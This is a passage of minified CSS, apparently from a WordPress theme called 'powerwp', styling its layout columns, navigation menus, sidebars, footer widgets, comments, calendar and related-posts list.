14px;text-decoration:none;top:5px;width:auto;z-index:100000}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #000;border-radius:3px;background:#333;color:#fff;cursor:pointer;-webkit-appearance:button;font-size:12px;line-height:1;padding:.6em 1em .8em;text-shadow:0 1px 0 #000}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#000}button:focus,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background:#000}input[type="checkbox"],input[type="radio"]{padding:0}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],textarea{color:#666;border:1px solid #ddd;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,textarea:focus{color:#111}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"]{padding:3px}textarea{overflow:auto;padding-left:3px;vertical-align:top;width:100%}body{background:#e4e0db;font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1.6;margin:0;padding:0}body,button,input,select,textarea{color:#555}button,input,select,textarea{font-family:inherit;font-size:inherit}button,select{max-width:100%}a{color:#666;text-decoration:none;outline:none;-webkit-transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;transition:all .2s linear}a:hover{color:#000;text-decoration:none}a:focus{outline:none}h1{font:normal bold 32px 'Playfair Display',Arial,sans-serif}h2{font:normal bold 28px 'Playfair Display',Arial,sans-serif}h3{font:normal bold 24px 'Playfair Display',Arial,sans-serif}h4{font:normal bold 20px 'Playfair Display',Arial,sans-serif}h5{font:normal bold 18px 'Playfair Display',Arial,sans-serif}h6{font:normal bold 16px 'Playfair Display',Arial,sans-serif}h1,h2,h3,h4{clear:both;line-height:1;margin:.6em 0}h5,h6{clear:both;line-height:1;margin:1em 0}h1,h2,h3,h4,h5,h6{color:#111}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}p{margin-bottom:.7em}blockquote{font-size:150%;position:relative;border-left:none;text-align:center;padding:0 20px;margin:10px 0}blockquote:before{width:100%;text-align:right;position:relative;left:-20px;display:inline-block;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);padding:8px 8px 8px 8px}blockquote:after{text-align:right;width:100%;position:relative;top:6px;right:-20px;display:inline-block;padding:8px}blockquote:before,blockquote:after{font-family:FontAwesome;font-weight:400;font-style:normal;text-decoration:inherit;-webkit-font-smoothing:antialiased;content:"\f10e";font-size:1.2em;color:#ddd;line-height:1}blockquote p{margin:0!important;font-family:inherit;line-height:1.7}blockquote cite{color:#999;font-size:14px;display:block;margin-top:5px;text-align:center}blockquote cite:before{content:"\2014 \2009"}address{margin:0 0 1.5em}pre{background:#eee;font-family:'Courier 10 Pitch',Courier,monospace;font-size:15px;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:Monaco,Consolas,'Andale Mono','DejaVu Sans Mono',monospace;font-size:15px}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{height:auto;max-width:100%}figure{margin:0}table{margin:0 0 1.5em;width:100%}th{font-weight:700}thead th{background:#000;color:#fff}th,td,caption{padding:4px 10px 4px 5px}tr.even td{background:#CDCFD3}tfoot{font-style:italic}caption{background:#eee}img{max-width:100%;height:auto}embed,iframe,object{max-width:100%}.powerwp-wrapper{max-width:1270px;margin:15px auto 15px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.powerwp-container:before,.powerwp-container:after{content:" ";display:table}.powerwp-container:after{clear:both}#powerwp-content-wrapper:before,#powerwp-content-wrapper:after{content:" ";display:table}#powerwp-content-wrapper:after{clear:both}#powerwp-content-wrapper{padding:0;background:#fff;overflow:hidden}#powerwp-content-inner-wrapper{display:flex;flex-direction:row;justify-content:space-between;align-items:stretch;flex-wrap:wrap;align-content:stretch}#powerwp-main-wrapper{width:56%;float:left;margin:0;padding:0;word-wrap:break-word;overflow:hidden;background:#fff;position:relative;flex:0 0 56%;order:1}#powerwp-sidebar-one-wrapper{width:22%;float:left;margin:0;padding:0;word-wrap:break-word;overflow:hidden;background:#e0e0e0;position:relative;flex:0 0 22%;order:0}#powerwp-sidebar-two-wrapper{width:22%;float:left;margin:0;padding:0;word-wrap:break-word;overflow:hidden;background:#e0e0e0;position:relative;flex:0 0 22%;order:2}.powerwp-main-wrapper-inside{padding:15px}.powerwp-sidebar-one-wrapper-inside{padding:15px}.powerwp-sidebar-two-wrapper-inside{padding:15px}.powerwp-layout-full-width #powerwp-main-wrapper{width:100%;float:none;flex:0 0 100%;order:0}.powerwp-layout-full-width #powerwp-sidebar-one-wrapper{width:50%;float:none;flex:0 0 50%;order:1}.powerwp-layout-full-width #powerwp-sidebar-two-wrapper{width:50%;float:none;flex:0 0 50%;order:2}.powerwp-layout-c-s1-s2 #powerwp-main-wrapper{flex:0 0 56%;order:0}.powerwp-layout-c-s1-s2 #powerwp-sidebar-one-wrapper{flex:0 0 22%;order:1}.powerwp-layout-c-s1-s2 #powerwp-sidebar-two-wrapper{flex:0 0 22%;order:2}.powerwp-layout-c-s2-s1 #powerwp-main-wrapper{flex:0 0 56%;order:0}.powerwp-layout-c-s2-s1 #powerwp-sidebar-one-wrapper{flex:0 0 22%;order:2}.powerwp-layout-c-s2-s1 #powerwp-sidebar-two-wrapper{flex:0 0 22%;order:1}.powerwp-layout-s1-c-s2 #powerwp-main-wrapper{flex:0 0 56%;order:1}.powerwp-layout-s1-c-s2 #powerwp-sidebar-one-wrapper{flex:0 0 22%;order:0}.powerwp-layout-s1-c-s2 #powerwp-sidebar-two-wrapper{flex:0 0 22%;order:2}.powerwp-layout-s2-c-s1 #powerwp-main-wrapper{flex:0 0 56%;order:1}.powerwp-layout-s2-c-s1 #powerwp-sidebar-one-wrapper{flex:0 0 22%;order:2}.powerwp-layout-s2-c-s1 #powerwp-sidebar-two-wrapper{flex:0 0 22%;order:0}.powerwp-layout-s1-s2-c #powerwp-main-wrapper{flex:0 0 56%;order:2}.powerwp-layout-s1-s2-c #powerwp-sidebar-one-wrapper{flex:0 0 22%;order:0}.powerwp-layout-s1-s2-c #powerwp-sidebar-two-wrapper{flex:0 0 22%;order:1}.powerwp-layout-s2-s1-c #powerwp-main-wrapper{flex:0 0 56%;order:2}.powerwp-layout-s2-s1-c #powerwp-sidebar-one-wrapper{flex:0 0 22%;order:1}.powerwp-layout-s2-s1-c #powerwp-sidebar-two-wrapper{flex:0 0 22%;order:0}.powerwp-layout-s1-c #powerwp-main-wrapper{flex:0 0 70%;order:1}.powerwp-layout-s1-c #powerwp-sidebar-one-wrapper{flex:0 0 30%;order:0}.powerwp-layout-s1-c #powerwp-sidebar-two-wrapper{display:none}.powerwp-layout-c-s1 #powerwp-main-wrapper{flex:0 0 70%;order:0}.powerwp-layout-c-s1 #powerwp-sidebar-one-wrapper{flex:0 0 30%;order:1}.powerwp-layout-c-s1 #powerwp-sidebar-two-wrapper{display:none}.powerwp-layout-s2-c #powerwp-main-wrapper{flex:0 0 70%;order:1}.powerwp-layout-s2-c #powerwp-sidebar-two-wrapper{flex:0 0 30%;order:0}.powerwp-layout-s2-c #powerwp-sidebar-one-wrapper{display:none}.powerwp-layout-c-s2 #powerwp-main-wrapper{flex:0 0 70%;order:0}.powerwp-layout-c-s2 #powerwp-sidebar-two-wrapper{flex:0 0 30%;order:1}.powerwp-layout-c-s2 #powerwp-sidebar-one-wrapper{display:none}#powerwp-header{clear:both;margin:0 auto;padding:0;border-bottom:none!important;position:relative;z-index:1}#powerwp-head-content{margin:0 auto;padding:15px 15px;position:relative;min-height:90px;z-index:98;overflow:hidden;background:#fff}.powerwp-header-image{margin:0 0 10px 0}.powerwp-header-img{display:block;margin:0 auto}.powerwp-header-inside{overflow:hidden}#powerwp-logo{margin:5px 0 5px 0;float:left;width:39%}.powerwp-logo-img{display:block;padding:0;margin:0}.powerwp-site-title{font:normal bold 24px 'Playfair Display',Arial,Helvetica,sans-serif;margin:0 0 15px 0!important;line-height:1!important;color:#333}.powerwp-site-title a{color:#333;text-decoration:none}.powerwp-site-description{font:normal normal 13px Domine,Arial,Helvetica,sans-serif;line-height:1!important;color:#333}#powerwp-header-banner{float:right;width:60%}#powerwp-header-banner .widget{margin:0 0 10px 0}#powerwp-header-banner .widget:last-child{margin:0 0 0 0}#powerwp-header-banner img{display:block}.powerwp-header-full-width #powerwp-logo{margin:5px 0 10px 0;float:none;width:100%;text-align:center}.powerwp-header-full-width .powerwp-logo-img{display:block;padding:0;margin:0 auto}.powerwp-header-full-width #powerwp-header-banner{float:none;width:100%;text-align:center}.powerwp-header-full-width #powerwp-header-banner img{margin:0 auto}@media only screen and (max-width:1076px){#powerwp-logo{margin:5px 0 10px 0;float:none;width:100%;text-align:center}.powerwp-logo-img{display:block;padding:0;margin:0 auto}#powerwp-header-banner{float:none;width:100%;text-align:center}#powerwp-header-banner img{margin:0 auto}}.powerwp-nav-primary:before{content:" ";display:table}.powerwp-nav-primary:after{clear:both;content:" ";display:table}.powerwp-nav-primary{float:none;background:#333;border:1px solid #555;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.powerwp-nav-menu{line-height:1;margin:0;padding:0;width:100%;list-style:none;list-style-type:none}.powerwp-nav-menu li{border-width:0;display:inline-block;margin:0;padding-bottom:0;text-align:left;float:left}.powerwp-nav-menu a{border:none;color:#fff;display:block;padding:15px;position:relative}.powerwp-nav-menu a:hover,.powerwp-nav-menu .current-menu-item>a,.powerwp-nav-menu .current_page_item>a{text-decoration:none}.powerwp-nav-menu .sub-menu,.powerwp-nav-menu .children{margin:0;padding:0;left:-9999px;opacity:0;position:absolute;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:200px;z-index:99}.powerwp-nav-menu .sub-menu a,.powerwp-nav-menu .children a{border:1px solid #555;border-top:none;letter-spacing:0;padding:16px 20px;position:relative;width:200px}.powerwp-nav-menu .sub-menu li:first-child a,.powerwp-nav-menu .children li:first-child a{border-top:1px solid #555}.powerwp-nav-menu .sub-menu .sub-menu,.powerwp-nav-menu .children .children{margin:-47px 0 0 189px}.powerwp-nav-menu li:hover{position:static}.powerwp-nav-menu li:hover>.sub-menu,.powerwp-nav-menu li:hover>.children{left:auto;opacity:1}.powerwp-nav-menu a{font:normal normal 13px Oswald,Arial,Helvetica,sans-serif;line-height:1}.powerwp-nav-menu>li>a{text-transform:uppercase}.powerwp-nav-menu a:hover,.powerwp-nav-menu .current-menu-item>a,.powerwp-nav-menu .sub-menu .current-menu-item>a:hover,.powerwp-nav-menu .current_page_item>a,.powerwp-nav-menu .children .current_page_item>a:hover{background:#000;color:#fff}.powerwp-nav-menu .sub-menu,.powerwp-nav-menu .children{background:#444}.powerwp-nav-menu .sub-menu a,.powerwp-nav-menu .children a{padding:16px 20px}.powerwp-nav-menu .sub-menu .current-menu-item>a,.powerwp-nav-menu .children .current_page_item>a{color:#fff}.powerwp-responsive-menu-icon{cursor:pointer;display:none;margin-top:6px;margin-bottom:4px;text-align:center}.powerwp-responsive-menu-icon::before{color:#fff;content:"\f0c9";font:normal 24px/1 FontAwesome;margin:0 auto}.powerwp-nav-menu>li>a{border-right:1px solid #555}.powerwp-nav-menu>li:first-child>a{border-left:0 solid #555}@media only screen and (max-width:1076px){#powerwp-primary-navigation{margin-left:0;margin-right:0}.powerwp-nav-menu li{float:none}.powerwp-nav-menu{text-align:center}.powerwp-nav-menu.responsive-menu{display:none}.powerwp-nav-menu.responsive-menu li,.powerwp-responsive-menu-icon{display:block}.powerwp-nav-menu.responsive-menu li:hover{position:static}.powerwp-nav-menu.responsive-menu li.current-menu-item>a,.powerwp-nav-menu.responsive-menu .sub-menu li.current-menu-item>a:hover,.powerwp-nav-menu.responsive-menu li.current_page_item>a,.powerwp-nav-menu.responsive-menu .children li.current_page_item>a:hover,.powerwp-nav-menu.responsive-menu li a,.powerwp-nav-menu.responsive-menu li a:hover{display:block;padding:20px;border:none}.powerwp-nav-menu .sub-menu li:first-child a{border-top:none}.powerwp-nav-menu .children li:first-child a{border-top:none}.powerwp-nav-menu.responsive-menu .menu-item-has-children,.powerwp-nav-menu.responsive-menu .page_item_has_children{cursor:pointer}.powerwp-nav-menu.responsive-menu .menu-item-has-children>a,.powerwp-nav-menu.responsive-menu .page_item_has_children>a{margin-right:50px}.powerwp-nav-menu.responsive-menu>.menu-item-has-children:before,.powerwp-nav-menu.responsive-menu>.page_item_has_children:before{content:"\f107";float:right;font:normal 20px/1 FontAwesome;width:50px;height:20px;padding:15px 20px;right:0;text-align:right;z-index:9999;color:#fff}.powerwp-nav-menu.responsive-menu .menu-open.menu-item-has-children:before,.powerwp-nav-menu.responsive-menu .menu-open.page_item_has_children:before{content:"\f106";color:#fff}.powerwp-nav-menu.responsive-menu>li>.sub-menu,.powerwp-nav-menu.responsive-menu>li>.children{display:none}.powerwp-nav-menu.responsive-menu .sub-menu,.powerwp-nav-menu.responsive-menu .children{left:auto;opacity:1;position:relative;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-ms-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out;width:100%;z-index:99;margin:0}.powerwp-nav-menu.responsive-menu .sub-menu .sub-menu,.powerwp-nav-menu.responsive-menu .children .children{background-color:transparent;margin:0;padding-left:15px}.powerwp-nav-menu.responsive-menu .sub-menu li a,.powerwp-nav-menu.responsive-menu .sub-menu li a:hover,.powerwp-nav-menu.responsive-menu .children li a,.powerwp-nav-menu.responsive-menu .children li a:hover{padding:12px 20px;position:relative;width:100%}}.powerwp-posts{position:relative;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden}.powerwp-posts .powerwp-posts-heading{margin:0 0 0 0;padding:0;border-bottom:2px solid #000;color:#fff;font:normal normal 16px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-decoration:none;text-transform:uppercase}.powerwp-posts .powerwp-posts-heading a,.powerwp-posts .powerwp-posts-heading a:hover{color:#fff}.powerwp-posts .powerwp-posts-heading span{background:#000;padding:10px 10px;color:#fff;display:inline-block}.powerwp-posts .powerwp-posts-content:before,.powerwp-posts .powerwp-posts-content:after{content:" ";display:table}.powerwp-posts .powerwp-posts-content:after{clear:both}.powerwp-posts .powerwp-posts-content{padding:15px 0 15px;overflow:hidden}.powerwp-posts .powerwp-posts-container{overflow:hidden}.page-header{color:#686868;margin:0 0 0 0;padding:10px 5px;text-align:center;border-bottom:1px solid #dfdfdf}.page-header h1{font-size:26px;line-height:1;padding:5px 0;margin:0}.taxonomy-description{text-align:center}.no-results.not-found{padding:0 0 15px 0}.powerwp-post-singular{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden}.powerwp-post-thumbnail-single{display:block;margin:0 auto 10px;text-align:center}.powerwp-entry-meta-single{margin:0 0 10px 0;text-align:center;color:#666;font:normal normal 12px Oswald,Arial,Helvetica,sans-serif;text-transform:uppercase}.powerwp-entry-meta-single a{color:#666}.powerwp-entry-meta-single a:hover{color:#000}.powerwp-entry-meta-single-top{margin:0 0 6px 0!important;padding:10px 0!important;border-bottom:1px dotted #ddd}.powerwp-entry-meta-single-cats{margin:0 10px 0 0;display:inline-block}.powerwp-entry-meta-single-author{margin:0 10px 0 0;display:inline-block}.powerwp-entry-meta-single-date{margin:0 10px 0 0;display:inline-block}.powerwp-entry-meta-single-comments{margin:0 10px 0 0;display:inline-block}.entry-title{position:relative;font:normal normal 28px Oswald,Arial,Helvetica,sans-serif;color:#000;margin:0 0 10px 0;line-height:1.2;text-align:center}.entry-title a{color:#000}.entry-title a:hover{color:#333}.entry-content{position:relative;margin:10px 0;line-height:1.7}.entry-content p{margin-bottom:12px}.entry-content p:last-child{margin-bottom:0}.entry-content ul,.entry-content ol{margin:10px 20px}.entry-content ul{list-style:disc outside}.entry-content ol{list-style:decimal outside}.entry-content ul ul,.entry-content ul ol{margin-top:10px}.entry-content ul ul,.entry-content ol ul{list-style:circle outside}.entry-content table{width:100%;margin:15px 0;border:1px solid #ddd}.entry-content table a{text-decoration:none}.entry-content table a:active,.entry-content table a:hover{text-decoration:underline}.entry-content table caption{font-weight:700;padding:8px 10px}.entry-content table th{padding:8px 10px;text-shadow:none;background:#000;color:#fff}.entry-content table tr th{border-right:1px solid #444}.entry-content table tr th:last-child{border-right:none}.entry-content table tr td{padding:8px 10px;border-top:1px solid #eee;border-right:1px solid #eee;background:#fff}.entry-content table tr td:last-child{border-right:none}.entry-content table tr:nth-child(2n) td{background:#f8f8f8}.entry-content table tr:hover td{background:#ddd}.entry-content a{text-decoration:none;color:#409BD4}.entry-content a:hover{text-decoration:underline;color:#08ACD5}.entry-content code{background:lightYellow;padding:1px;font-family:monospace,Monaco,Courier}.entry-content pre{margin:15px 0;overflow:auto;color:#fff;background:#1D1F21;padding:6px 10px;font-family:monospace,Monaco,Courier;-moz-tab-size:2;-o-tab-size:2;tab-size:2;-ms-word-break:normal;word-break:normal;word-break:normal;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;position:relative}.entry-content pre code{font-family:monospace,Monaco,Courier;background:none;padding:15px;white-space:pre;overflow:auto;display:block}.updated:not(.published){display:none}.page-links{display:inline-block;background:#444!important;margin-top:10px;margin-bottom:10px;overflow:hidden;color:#fff!important;clear:both}.page-links>span,.page-links>a{float:left;padding:6px 10px;border-left:1px solid #dadada!important;color:#fff!important}.page-links span.page-links-title{border-left:0!important;background:none!important;color:#fff!important}.page-links>span{background:#000!important;color:#fff!important}.page-links a:hover{background:#333!important;color:#fff!important}.navigation.posts-navigation:before,.navigation.posts-navigation:after{content:" ";display:table}.navigation.posts-navigation:after{clear:both}.navigation.posts-navigation{padding:15px 0 5px;overflow:hidden}.navigation.post-navigation:before,.navigation.post-navigation:after{content:" ";display:table}.navigation.post-navigation:after{clear:both}.navigation.post-navigation{padding:10px 0 30px;overflow:hidden}.nav-previous{float:left;text-align:left}.nav-next{float:right;text-align:right}.powerwp-row{position:relative;width:100%}.powerwp-row [class^="powerwp-col"]{float:left;margin:.5rem 2% 1.5rem;min-height:.125rem}.powerwp-col-1,.powerwp-col-2,.powerwp-col-3,.powerwp-col-4,.powerwp-col-5,.powerwp-col-6,.powerwp-col-7,.powerwp-col-8,.powerwp-col-9,.powerwp-col-10,.powerwp-col-11,.powerwp-col-12{width:96%}.powerwp-row::after{content:"";display:table;clear:both}@media only screen and (min-width:806px){.powerwp-col-1{width:4.33%}.powerwp-col-2{width:12.66%}.powerwp-col-3{width:21%}.powerwp-col-4{width:29.33%}.powerwp-col-5{width:37.66%}.powerwp-col-6{width:46%}.powerwp-col-7{width:54.33%}.powerwp-col-8{width:62.66%}.powerwp-col-9{width:71%}.powerwp-col-10{width:79.33%}.powerwp-col-11{width:87.66%}.powerwp-col-12{width:96%}}.powerwp-sidebar-content{margin:0 0 10px 0;color:#333}.powerwp-sidebar-content a{text-decoration:none;color:#333}.powerwp-sidebar-content a:hover{text-decoration:none;color:#658db5}.powerwp-sidebar-content .powerwp-widget-title{margin:0 0 10px 0;padding:0;border-bottom:2px solid #000;color:#fff;font:normal normal 16px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-decoration:none;text-transform:uppercase}.powerwp-sidebar-content .powerwp-widget-title span{background:#000;padding:5px 10px;color:#fff;display:inline-block}.powerwp-sidebar-content .powerwp-widget-title a,.powerwp-sidebar-content .powerwp-widget-title a:hover{color:#fff}.powerwp-sidebar-content ul{margin:0;padding:0;list-style:none;list-style-type:none}.powerwp-sidebar-content ol{margin:0;padding:0 0 0 1.2em}.powerwp-sidebar-content li{margin:0;padding:8px 0 8px 0;border-bottom:1px dotted #ccc}.powerwp-sidebar-content li li{padding:8px 0 8px 10px;line-height:1.8}.powerwp-sidebar-content li:first-child{padding-top:0}.powerwp-sidebar-content li:last-child{padding-bottom:0;border-bottom:none}.powerwp-sidebar-content select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #bbb}.powerwp-sidebar-content .widget:before,.powerwp-sidebar-content .widget:after{content:" ";display:table}.powerwp-sidebar-content .widget:after{clear:both}.powerwp-sidebar-content .widget{margin:0 0 15px 0;padding:0;color:#333;overflow:hidden}#powerwp-copyrights{color:#fff;background:#0D0D0D;border-top:1px solid #222;text-align:center;padding:10px 0}#powerwp-copyrights a{color:#fff}#powerwp-copyrights a:hover{color:#fff;text-decoration:none}#powerwp-credits{background:#0D0D0D;color:#fff;text-align:center;font-size:11px;padding:0 0 15px 0}#powerwp-credits a{color:#fff;text-decoration:none}#powerwp-credits a:hover{text-decoration:none;color:#fff}#powerwp-footer-widgets{background:#222;padding:20px 15px 20px 15px;border-top:4px solid #222}.powerwp-footer-widgets-column{width:23.5%;float:left;margin:0 2% 0 0}.powerwp-footer-widgets-column:last-child{margin:0}#powerwp-footer-widgets .widget{color:#fff;border:none;padding:0;background:none;margin:0 0 15px 0;padding:0}#powerwp-footer-widgets .widget a{color:#fff;text-decoration:none}#powerwp-footer-widgets .widget a:hover{color:#ddd;text-decoration:none}#powerwp-footer-widgets .powerwp-widget-title{margin:0 0 10px 0;padding:0;border-bottom:2px solid #000;color:#fff;font:normal normal 15px Oswald,Arial,Helvetica,sans-serif;line-height:1;text-decoration:none;text-transform:uppercase}#powerwp-footer-widgets .powerwp-widget-title span{background:#000;padding:5px 10px;color:#fff;display:inline-block}#powerwp-footer-widgets .powerwp-widget-title a,#powerwp-footer-widgets .powerwp-widget-title a:hover{color:#fff}#powerwp-footer-widgets .widget ul{list-style-type:none;list-style:none;margin:0;padding:0}#powerwp-footer-widgets .widget ul li{padding:0 0 6px;margin:0 0 6px}#powerwp-footer-widgets .widget ol li{padding:0 0 6px;margin:0 0 6px}#powerwp-footer-widgets select{margin:0;padding:5px;width:100%;max-width:100%;border:1px solid #bbb}#powerwp-footer-widgets .widget:before,#powerwp-footer-widgets .widget:after{content:" ";display:table}#powerwp-footer-widgets .widget:after{clear:both}input.powerwp-search-field{padding:7px;border:1px solid #ddd;border-radius:0;box-sizing:border-box;font-size:13px;line-height:1;height:29px}input.powerwp-search-submit{padding:7px;border:1px solid #ddd;border-radius:0;box-sizing:border-box;font-size:13px;line-height:1;height:29px}.wp-pagenavi{clear:both;text-align:center}.wp-pagenavi a,.wp-pagenavi span{text-decoration:none;border:1px solid #BFBFBF!important;padding:3px 5px;margin:2px;display:inline-block}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#aaa!important}.wp-pagenavi span.current{font-weight:400;background:#ddd;color:#000}.widget_tag_cloud a{display:inline-block;color:#ffffff!important;background:#888888!important;border:0 solid #ccc;font-size:13px!important;padding:3px 5px;margin:0 5px 5px 0;text-decoration:none;line-height:1;-webkit-transition:.2s ease-in;-moz-transition:.2s ease-in;-o-transition:.2s ease-in;transition:.2s ease-in;text-shadow:none!important;font-family:Oswald;text-transform:uppercase}.widget_tag_cloud a:hover{color:#ffffff!important;background:#000000!important;border:0 solid #333}#wp-calendar{width:100%;background:#fff}#wp-calendar caption{border-top:1px dotted #ccc;text-align:right;font-weight:700;color:#333;font-size:12px;margin-top:0;padding:10px 10px 0 0;padding-bottom:15px;background:#fff}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #eee;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:none}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:0}#wp-calendar thead th{padding-bottom:10px;text-align:center}img.centered{clear:both;display:block;padding:0;margin-left:auto;margin-right:auto;margin-bottom:10px}.alignnone{clear:both;display:block;padding:0;margin:0 0 10px 0}.alignleft{display:inline;float:left;padding:0;margin:0 10px 10px 0}.alignright{display:inline;float:right;padding:0;margin:0 0 10px 10px}.aligncenter{clear:both;display:block;padding:0;margin:0 auto 10px auto}.wp-caption{text-align:center;background:#eee;padding:4px 0 5px 0;max-width:100%}.wp-caption img{margin:0 0 5px 0;padding:0;border:0}.wp-caption p.wp-caption-text{margin:0;padding:0 0 5px 0;font-size:100%;font-weight:400;line-height:1;color:#444}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}.comments-area{position:relative;padding:0;margin:0 0 30px 0!important;word-break:normal;word-wrap:break-word;overflow:hidden}h2.comments-title{font-size:20px;padding-bottom:10px}.comment-content a{word-wrap:break-word}.comment-content a,.comment-content a:visited{text-decoration:underline}.comment-content a:hover,.comment-content a:focus,.comment-content a:active{text-decoration:none}.comment-respond,.no-comments{padding:10px 0;border-top:0 solid #eee}.comment-respond #cancel-comment-reply-link{font-size:14px;font-weight:400;margin-left:1em}.comment-respond .logged-in-as{font-size:13px}.comment-form label{display:inline-block;min-width:6em;padding-right:1em}.comment-form .form-allowed-tags,.comment-form .form-allowed-tags code{font-size:12px}.comment-content a{word-wrap:break-word}.comments-area ol{list-style-type:none;margin:1em 0 0}.comments-area>ol{margin:0}.comments-area ol.children{border:1px solid #eee;border-top:0;margin-bottom:0;box-shadow:0 3px 3px rgba(200,200,200,.1)}.comment-list{margin-top:1em}.comment-list .comment,.comment-list .pingback{border:1px solid #eaeaea;padding:1em;margin-bottom:20px}.comment-list .comment.even,.comment-list .pingback.even{background:#f5f5f5}.comment-list .comment.odd,.comment-list .pingback.odd{background:#fbfbfb}.comment .comment-metadata{font-size:100%;font-style:italic;color:#aaa}.comment .edit-link,.pingback .edit-link{float:right;font-size:100%;font-style:italic}.comment .comment-meta .comment-author .avatar{float:left;margin-right:1em}.comment .comment-content{margin-top:1em}.comment .comment-content p{margin-bottom:1em}.comment .reply{font-size:95%;font-style:italic}.comment .comment-respond{margin-top:1em}.bypostauthor{display:block}#respond input[type=text],textarea{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;outline:none;padding:3px 0 3px 3px;margin:5px 1px 3px 0;border:1px solid #DDD}#respond input[type=text]:focus,textarea:focus{-webkit-box-shadow:0 0 5px rgba(81,203,238,1);-moz-box-shadow:0 0 5px rgba(81,203,238,1);box-shadow:0 0 5px rgba(81,203,238,1);margin:5px 1px 3px 0;border:1px solid rgba(81,203,238,1)}.powerwp-related-posts-wrap{margin:15px auto 0}.powerwp-related-posts-wrap h4{font-weight:700;margin:10px 0 10px}.powerwp-related-posts-list{margin:0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch}.powerwp-related-posts-list li{margin:0 0 15px 0;padding:0;list-style:none;word-wrap:break-word;overflow:hidden}.powerwp-related-posts-list li:nth-last-child(1){margin-bottom:0}.powerwp-related-posts-list li:nth-last-child(2){margin-bottom:0}.powerwp-related-posts-list li:nth-last-child(3){margin-bottom:0}.powerwp-related-posts-list li:nth-last-child(4){margin-bottom:0}.powerwp-related-posts-list .powerwp-related-post-item{display:block;padding:0;float:left;width:24%;-webkit-box-flex:0;-webkit-flex:0 0 24%;-moz-box-flex:0;-ms-flex:0 0 24%;flex:0 0 24%}.powerwp-related-posts-list .powerwp-related-post-item:first-child{border-left:none}.powerwp-related-posts-list 